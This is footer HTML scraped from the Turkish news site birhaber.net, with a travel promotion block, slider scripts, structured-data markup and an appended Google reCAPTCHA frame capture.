<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YduCYzM2bmtoG-MMo6z7tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768483524898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>